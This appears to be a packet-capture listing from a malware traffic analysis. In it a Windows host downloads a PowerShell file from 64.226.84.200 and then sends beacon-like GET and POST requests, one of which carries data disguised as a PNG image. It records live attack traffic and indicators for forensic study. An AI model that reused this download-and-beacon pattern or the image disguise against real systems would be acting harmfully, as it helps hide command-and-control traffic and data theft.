 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
4 192.168.25.140 64.226.84.200 HTTP GET /vn84.ps1
7 64.226.84.200 192.168.25.140 HTTP 200 application/oct
35 192.168.25.140 64.226.84.200 HTTP HEAD /94974f08-5853-41ab-938a-ae1bd86d8e51
37 64.226.84.200 192.168.25.140 HTTP 200 application/oct
44 192.168.25.140 64.226.84.200 HTTP GET /94974f08-5853-41ab-938a-ae1bd86d8e51
62 64.226.84.200 192.168.25.140 HTTP 200 application/oct
70 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrilee?c
80 64.226.84.200 192.168.25.140 HTTP 200 text/html
89 192.168.25.140 64.226.84.200 HTTP GET /Kikelia/Jacinthe/Adorne/Kariotta/Lonee/Krystalle/4b6ab472-7d73-…
468 64.226.84.200 192.168.25.140 HTTP 200 text/html
478 192.168.25.140 64.226.84.200 HTTP POST /Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/Dalia/Tracie/0…
481 64.226.84.200 192.168.25.140 HTTP 200 text/html
491 192.168.25.140 64.226.84.200 HTTP POST /Arlinda/Chelsae/Milka/Alexine/Mona/Catherin/Charmain/Deborah/a6…
494 64.226.84.200 192.168.25.140 HTTP 200 text/html
504 192.168.25.140 64.226.84.200 HTTP POST /Brandy/Joanna/Afton/Jana?Chelsea=Truda16e13d06-28a2-4e41-b169-f…
507 64.226.84.200 192.168.25.140 HTTP 200 text/html
514 192.168.25.140 64.226.84.200 HTTP GET /Waneta/Marnie/Jessalyn/Jaynell/Holli/Kassi/Euphemia/Katerine?Mi…
516 64.226.84.200 192.168.25.140 HTTP 200 text/html
523 192.168.25.140 64.226.84.200 HTTP GET /Mamie/Eddi/Eddi/Tanitansy/Timmy/Willie/Catie/Gisela/Sheri/e443e…
526 64.226.84.200 192.168.25.140 HTTP 200 text/html
534 192.168.25.140 64.226.84.200 HTTP GET /Kaylee/Guglielma/Clementia/Ilka/c8e0a840-98af-41bd-ad42-8ca83d1…
537 64.226.84.200 192.168.25.140 HTTP/XML 200 text/html
544 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrileec3e5c5e5-39d4-44a7-a830-f2ff917…
546 64.226.84.200 192.168.25.140 HTTP 200 text/html
553 192.168.25.140 64.226.84.200 HTTP GET /Hyacinth/81482d00-3b9f-40c9-ae73-e554285f1e2f/?dVfhJmc2ciKvPOC
555 64.226.84.200 192.168.25.140 HTTP 200 text/html
Ethernet II, Src: VMware_78:d3:ce (00:0c:29:78:d3:ce), Dst: VMware_f3:51:0b (00:50:56:f3:51:0b)
Internet Protocol Version 4, Src: 192.168.25.140, Dst: 64.226.84.200
Transmission Control Protocol, Src Port: 57008, Dst Port: 8080, Seq: 1882, Ack: 1, Len: 56
Hypertext Transfer Protocol
POST /Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/Dalia/Tracie/0aeff894-3a6b-4893-9b61-721
Cookie: SessionID=WMq9+CsIFw+w2tAyYAOoICKFmVNPqoz+QDjIXSRB4kY=\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Host: 64.226.84.200:8080\r\n
Content-Length: 1516\r\n
Expect: 100-continue\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://64.226.84.200:8080/Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/D
[HTTP request 1/1]
[Response in frame: 481]
File Data: 1516 bytes
Portable Network Graphics
[Malformed Packet: PNG]
04b0 01 4f 82 39 a5 d7 40 35 ea c0 fb a0 b7 f5 8b df ·O·9··@5 ········
04c0 5a a4 bf b9 f8 f6 b9 59 83 be bc 34 f5 68 bb 1e Z······Y ···4·h··
04d0 b1 5d 05 c7 11 95 f9 2c ff 6a f2 0f 64 16 ef 2b ·]·····, ·j··d··+
04e0 38 22 f4 46 a5 bc 53 a5 f1 a7 9f 9f c4 d6 77 b2 8"·F··S· ······w·
04f0 8d bf d8 ff ac df b0 2e 44 9b 78 45 0d f6 00 00 ·······. D·xE····
0500 00 00 49 45 4e 44 ae 42 60 82 2e 2e 2e 2e 2e 2e ··IEND·B `·......
0510 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e ........ ........
0520 63 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e c....... ........
0530 2e 2e 66 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 66 2e 2e ..f..... .....f..
0540 2e 2e 2e 2e 2e 2e 63 2e 2e 2e 2e 2e 2e 73 2e 2e ......c. .....s..
0550 2e 2e 2e 40 2e 2e 2e 2e 2e 2e 2e 2e 73 2e 2e 2e ...@.... ....s...
0560 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 73 2e 2e 2e 2e ........ ...s....
0570 2e 2e 2e 2e 2e 2e 2e 2e 73 2e 2e 2e 2e 2e 2e 2e ........ s.......
0580 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e ........ ........
0590 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 40 2e 2e 2e 2e 2e ........ ..@.....
05a0 2e 2e 2e 2e 2e 2e 2e 2e 2e 63 2e 66 2e 40 2e 2e ........ .c.f.@..
05b0 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e ........ ........
05c0 40 2e 2e 2e 2e 63 2e 2e 2e 2e 2e 2e 2e 54 2e 2e @....c.. .....T..
05d0 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e 2e ........ ........
Frame (110 bytes) Reassembled TCP (1937 bytes)
Bytes 723-1273: Data (png.chunk.data) Packets: 7269 · Displayed: 48 (0.7%) Profile: Default